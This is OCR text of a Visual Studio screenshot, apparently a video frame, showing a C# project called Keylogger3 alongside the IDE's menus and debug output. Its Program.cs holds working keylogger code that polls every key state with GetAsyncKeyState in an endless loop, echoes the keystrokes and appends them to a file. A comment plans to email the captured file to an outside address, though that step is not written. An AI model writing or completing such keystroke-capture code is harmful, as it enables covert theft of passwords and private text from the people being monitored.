 Keylogger3 - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
shad sluiter SS
Debug Any CPU Start
Toolbox
Search Toolbox
General
There are no usable controls in
this group. Drag an item onto
this text to add it to the toolbox.
Program.cs*
Keylogger3 Keylogger3.Program Main(string[] args)
41 // plan
42
43 // 1 - capture keystrokes and display them to the console
44
45 while (true)
46 {
47 // pause and let other programs get a chance to run.
48 Thread.Sleep(5);
49
50 // check all keys for their state.
51 for (int i = 32; i < 127; i++)
52 {
53 int keyState = GetAsyncKeyState(i);
54
55 // print to to the console.
56 if (keyState == -32767)
57 {
58 Console.Write((char) i + ", ");
59
60 // 2 - store the strokes into a text file
61
62 using (StreamWriter sw = File.AppendText(path))
63 {
64 sw.Write((char) i);
65 }
66
67 }
68
69 }
70
71
72
73 // 3 - periodically send the contents of the file to an external email address.
74
100 %
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Keylogger3' (1 project)
Keylogger3
Properties
References
App.config
Program.cs
Solution Ex... Team Explo... Class View
Properties
Output
Show output from: Debug
'Keylogger3.exe' (CLR v4.0.30319: DefaultDomain): Loaded 'C:\Windows\Microsoft.Net\assembly\GAC_32\mscorlib\v4.0_4.0.0.0__b77a5c561934e089\mscorlib.dll'. Skipped loading symbols. Module is optimized and
the debugger option 'Just My Code' is enabled.
'Keylogger3.exe' (CLR v4.0.30319: DefaultDomain): Loaded 'C:\Users\shad sluiter\source\repos\Keylogger3\Keylogger3\bin\Debug\Keylogger3.exe'. Symbols loaded.
The program '[5112] Keylogger3.exe' has exited with code -1073741510 (0xc000013a).
Server Explorer Toolbox
Error List Output
Ready Ln 65 Col 26 Ch 26 INS